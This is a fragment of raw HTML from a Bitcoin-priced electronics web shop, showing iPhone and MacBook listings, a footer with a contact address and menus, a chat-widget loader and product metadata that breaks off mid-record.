src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">Apple iPhone 12 Pro Max 512GB</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.015389</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.017589</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/iphone-12-pro-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">iPhone 12 Pro 512GB</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.014289</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-macbook-air-8-core-gpu-512gb-storage-space-gray/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Apple Macbook Air 8-Core GPU 512GB Storage- Space Gray</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013739</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.019239</bdi></span></del></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner">
                        <div class="newsletter-content">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form">

                            
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner">
                                            <div class="footer-contact">
                            			<div class="footer-logo">
				<img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" width="300" height="70" /></noscript></noscript>
			</div>
			
			<div class="footer-call-us">
				<div class="media">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 646-930-8029</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>08 Prindle Ave<br />
Johnstown, <br />
NY 12095<br />
USA</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/btcshop4u/" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=17193534548" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=17193534548" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/btcshop4u" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fas fa-rss" target="_blank" href="https://btcshop4u.com/feed/" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu">
                            <div class="footer-bottom-widgets-menu-inner columns-3">
                                <div class="columns"><aside id="nav_menu-1" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-4850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850"><a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li id="menu-item-7019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7019"><a href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li id="menu-item-7020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7020"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li id="menu-item-7022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">USEFUL LINKS</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Track your Order</a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://btcshop4u.com/cart/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cart</a></li>
<li id="menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7023"><a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wishlist</a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://btcshop4u.com/terms-and-conditions/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Terms and Conditions</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="copyright">&copy; <a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Btcshop4u</a> - All Rights Reserved. Designed and Developed by <a href="https://avaliadigitaltech.com/" data-wpel-link="external" rel="external noopener noreferrer">Avalia Digital Tech</a></div>
                <div class="payment">		<div class="footer-payment-logo">
			<ul class="cash-card card-inline">
												<li class="card-item"><img  alt="" width="100" height="38" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/btc1.png" class="lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/btc1.png" alt="" width="100" height="38"></noscript></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850"><a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7019"><a href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7020"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">USEFUL LINKS</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Track your Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://btcshop4u.com/cart/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7023"><a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://btcshop4u.com/terms-and-conditions/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Terms and Conditions</a></li>
</ul></div></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/btcshop4u/" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=17193534548" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=17193534548" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/btcshop4u" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fas fa-rss" target="_blank" href="https://btcshop4u.com/feed/" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" width="300" height="70" /></noscript></noscript>
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 646-930-8029</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/606f6ebcf7ce182709387e62/1f2pkh4md';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
        <div class="woocommerce-multi-currency wmc-right style-1 wmc-bottom wmc-sidebar"
             style="">
            <div class="wmc-list-currencies">
				                    <div class="wmc-title">
						Select your currency                    </div>
					                    <div class="wmc-currency "
                         data-currency='USD'>
						                        <a rel="nofollow" class="wmc-currency-redirect" data-currency="USD" href="#">
                            <span class="wmc-currency-content-left">USD</span>
                            <span class="wmc-currency-content-right">
							United States (US) dollar                            </span>
                        </a>
                    </div>
					                    <div class="wmc-currency wmc-active"
                         data-currency='BTC'>
						                        <a rel="nofollow" class="wmc-currency-redirect" data-currency="BTC" href="#">
                            <span class="wmc-currency-content-left">BTC</span>
                            <span class="wmc-currency-content-right">
							&#9658; Cryptocurrency - Bitcoin                            </span>
                        </a>
                    </div>
					                <div class="wmc-sidebar-open"></div>
            </div>
        </div>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@graph":[{"@type":"Product","@id":"product-11646","name":"100% New Condition Apple iPhone 14 Pro MAX 2022 Phone 8GB RAM A16 Bionic Chip 6.7 inch OLED Face Recognition Display","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/10\/100-New-Condition-Apple-iPhone-14-Pro-MAX-2022-Phone-8GB-RAM-A16-Bionic-Chip-6.webp","description":"IP68\/IP69K:&nbsp;No Charging Power:&nbsp;Other Touch Screen:&nbsp;Yes Other Features:&nbsp;Photograph Phone,5G Mobile Phone Wi-Fi Transmission Standard:&nbsp;802.11ax,802.11ac,802.11b\/g,802.11a Memory Card Type:&nbsp;Not supported Rear Camera Quantity:&nbsp;3 Wireless Charging:&nbsp;YES Biometrics Technology:&nbsp;Face Recognition Charging Interface Type:&nbsp;Linghting Front Camera","url":"https:\/\/btcshop4u.com\/product\/100-new-condition-apple-iphone-14-pro-max-2022-phone-8gb-ram-a16-bionic-chip-6-7-inch-oled-face-recognition-display\/","sku":"3256804541504390","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.04125","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-7575","name":"100% Original Apple iPhone 13 Pro 128GB\/256GB Used Unlocked Smartphone With Face ID A15 Bionic 5G LTE 6.1&#8243; Screen 12MP Camera","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/02\/100-Original-Apple-iPhone-13-Pro-128GB-256GB-Used-Unlocked-Smartphone-With-Face-ID-A15-Bionic.jpg","description":"Charging Power:&nbsp;Other Touch Screen:&nbsp;Yes Battery Capacity Range:&nbsp;3000-3500 mAh Rear Camera Quantity:&nbsp;3 Wireless Charging:&nbsp;YES NFC:&nbsp;YES Biometrics Technology:&nbsp;Face Recognition Charging Interface Type:&nbsp;Linghting Front Camera Quantity:&nbsp;1 3.5mm Headphone Port:&nbsp;NO Fast Charging:&nbsp;Other Screen Type:&nbsp;Full","url":"https:\/\/btcshop4u.com\/product\/100-original-apple-iphone-13-pro-128gb-256gb-used-unlocked-smartphone-with-face-id-a15-bionic-5g-lte-6-1-screen-12mp-camera\/","sku":"1005004924438108","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.03200967","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-12046","name":"2023 Apple iPhone 15 Pro MAX 8GB RAM 256GB\/512GB\/1TB ROM A17 Pro Bionic Chip 6.7&#8221; Super Retina XDR Display 5G Mobile","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/12\/2023-Apple-iPhone-15-Pro-MAX-8GB-RAM-256GB-512GB-1TB-ROM-A17-Pro-Bionic-Chip.webp","description":"Built-in GPS:&nbsp;YES IP68\/IP69K:&nbsp;YES Charging Power:&nbsp;Other Touch Screen:&nbsp;Yes Other Features:&nbsp;Photograph Phone,5G Mobile Phone Screen Refresh Rate:&nbsp;120Hz Wi-Fi Transmission Standard:&nbsp;802.11ax,802.11ac,802.11b\/g,802.11a Memory Card Type:&nbsp;Not supported Battery Capacity Range:&nbsp;3500-4499 mAh Rear Camera Quantity:&nbsp;3 Wireless","url":"https:\/\/btcshop4u.com\/product\/2023-apple-iphone-15-pro-max-8gb-ram-256gb-512gb-1tb-rom-a17-pro-bionic-chip-6-7-super-retina-xdr-display-5g-mobile\/","sku":"3256806007498405","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.04884","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-11894","name":"2023 NEW Apple iPhone 15 Plus A3096 Dual SIM Apple A16 Bionic 128GB \/ 256GB \/ 512GB ROM 6.7&#8221; Super Retina XDR OLED Display NFC","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/12\/2023-NEW-Apple-iPhone-15-Plus-A3096-Dual-SIM-Apple-A16-Bionic-128GB-256GB-512GB-ROM.webp","description":"IP68\/IP69K:&nbsp;YES Charging Power:&nbsp;Other Touch Screen:&nbsp;Yes Bluetooth Version:&nbsp;YSE Rear Camera Quantity:&nbsp;2 Wireless Charging:&nbsp;YES NFC:&nbsp;YES Biometrics Technology:&nbsp;Face Recognition Charging Interface Type:&nbsp;Type-C Front Camera Quantity:&nbsp;1 3.5mm Headphone Port:&nbsp;no Fast Charging:&nbsp;Other Screen Type:&nbsp;Full Screen","url":"https:\/\/btcshop4u.com\/product\/2023-new-apple-iphone-15-plus-a3096-dual-sim-apple-a16-bionic-128gb-256gb-512gb-rom-6-7-super-retina-xdr-oled-display-nfc\/","sku":"3256806069716629","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.032307","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-11524","name":"2023 New Arrival Google Pixel Fold Folding Screen Google Tensor G2 OLED Display 120Hz 48MP Camera Android Google Fold","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/10\/2023-New-Arrival-Google-Pixel-Fold-Folding-Screen-Google-Tensor-G2-OLED-Display-120Hz-48MP-Camera.jpg","description":"Charging Power:&nbsp;20W Touch Screen:&nbsp;Yes Rear Camera Quantity:&nbsp;3 Wireless Charging:&nbsp;YES NFC:&nbsp;YES Biometrics Technology:&nbsp;Fingerprint Recognition,Face Recognition Charging Interface Type:&nbsp;Type-C Front Camera Quantity:&nbsp;1 3.5mm Headphone Port:&nbsp;No Fast Charging:&nbsp;Adaptive Fast Charge Screen Type:&nbsp;Folded Screen","url":"https:\/\/btcshop4u.com\/product\/2023-new-arrival-google-pixel-fold-folding-screen-google-tensor-g2-oled-display-120hz-48mp-camera-android-google-fold\/","sku":"3256805404141289","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.059367","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-8234","name":"2023 New Samsung Galaxy S23 Ultra 5G Cell Phone Snapdragon 8 Gen 2 6.8&#8243; AMOLED 2X Display Android13 45W Fast Charging Smartphone","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/02\/2023-New-Samsung-Galaxy-S23-Ultra-5G-Cell-Phone-Snapdragon-8-Gen-2-6-8-AMOLED.jpg","description":"IP68\/IP69K:&nbsp;YES Charging Power:&nbsp;Other Touch Screen:&nbsp;Yes Other Features:&nbsp;Photograph Phone,5G Mobile Phone,Fast Charging Phone,Sports Phone Screen Refresh Rate:&nbsp;120Hz Wi-Fi Transmission Standard:&nbsp;802.11ac,802.11b\/g,802.11a Bluetooth Version:&nbsp;YSE Battery Capacity Range:&nbsp;3500-4499 mAh Rear Camera Quantity:&nbsp;4 Wireless Charging:&nbsp;YES","url":"https:\/\/btcshop4u.com\/product\/2023-new-samsung-galaxy-s23-ultra-5g-cell-phone-snapdragon-8-gen-2-6-8-amoled-2x-display-android13-45w-fast-charging-smartphone\/","sku":"1005005175895472","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.03941245","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-11869","name":"2023 Original Apple iPhone 15 Pro 8GB RAM 256GB\/512GB\/1TB ROM A17 Pro Bionic Chip 6.1&#8221; 120Hz Super Retina XDR Display NFC","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/12\/2023-Original-Apple-iPhone-15-Pro-8GB-RAM-256GB-512GB-1TB-ROM-A17-Pro-Bionic-Chip.webp","description":"Wi-fi:&nbsp;YES IP68\/IP69K:&nbsp;YES Charging Power:&nbsp;Other Touch Screen:&nbsp;Yes Bluetooth Version:&nbsp;YSE Rear Camera Quantity:&nbsp;3 Wireless Charging:&nbsp;YES NFC:&nbsp;YES Biometrics Technology:&nbsp;Face Recognition Charging Interface Type:&nbsp;Type-C Front Camera Quantity:&nbsp;1 3.5mm Headphone Port:&nbsp;no Fast Charging:&nbsp;Other Screen Type:&nbsp;Full","url":"https:\/\/btcshop4u.com\/product\/2023-original-apple-iphone-15-pro-8gb-ram-256gb-512gb-1tb-rom-a17-pro-bionic-chip-6-1-120hz-super-retina-xdr-display-nfc\/","sku":"3256806069661115","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.041217","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-11912","name":"2023 Original Apple iPhone 15 Pro MAX 8GB RAM 256GB\/512GB\/1TB ROM A17 Pro Bionic Chip 6.7&#8221; 120Hz Super Retina XDR Display NFC","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/12\/2023-Original-Apple-iPhone-15-Pro-MAX-8GB-RAM-256GB-512GB-1TB-ROM-A17-Pro-Bionic.webp","description":"Wi-fi:&nbsp;YES IP68\/IP69K:&nbsp;YES Charging Power:&nbsp;Other Touch Screen:&nbsp;Yes Bluetooth Version:&nbsp;YSE Rear Camera Quantity:&nbsp;3 Wireless Charging:&nbsp;YES NFC:&nbsp;YES Biometrics Technology:&nbsp;Face Recognition Charging Interface Type:&nbsp;Type-C Front Camera Quantity:&nbsp;1 3.5mm Headphone Port:&nbsp;no Fast Charging:&nbsp;Other Screen Type:&nbsp;Full","url":"https:\/\/btcshop4u.com\/product\/2023-original-apple-iphone-15-pro-max-8gb-ram-256gb-512gb-1tb-rom-a17-pro-bionic-chip-6-7-120hz-super-retina-xdr-display-nfc\/","sku":"3256806069189110","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.047817","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-5567","name":"Apple iPhone 11 Pro Max Smartphone Unlocked","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2021\/03\/Apple-iPhone-11-Pro-Max.jpg","description":"Apple iPhone 11 Pro Max Smartphone Unlocked &#8220;Build your own&#8221; phone in this listing by choosing from the following specifications: Model:\u00a0Apple iPhone 11 Pro Max Network Options:\u00a0Choice of Verizon Locked,","url":"https:\/\/btcshop4u.com\/product\/apple-iphone-11-pro-max-smartphone-unlocked\/","sku":"BTCSHOP4U_6H4VW","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.00715","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-7263","name":"Apple iPhone 12 Mini 4GB 64G\/128G\/256G Used 95% New Unlocked 5G Smartphone A14 Bionic IOS 14 Mobile Phone Dual 12MP Single Card","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/02\/Apple-iPhone-12-Mini-4GB-64G-128G-256G-Used-95-New-Unlocked-5G-Smartphone-A14-Bionic.jpg","description":"IP68\/IP69K:&nbsp;YES Charging Power:&nbsp;20W Touch Screen:&nbsp;Yes Other Features:&nbsp;Optical Stabilization,Photograph Phone,5G Mobile Phone,Fast Charging Phone Screen Refresh Rate:&nbsp;60Hz Bluetooth Version:&nbsp;5.0 Memory Card Type:&nbsp;Not supported Battery Capacity Range:&nbsp;&lt;3000 mAh Rear Camera Quantity:&nbsp;3 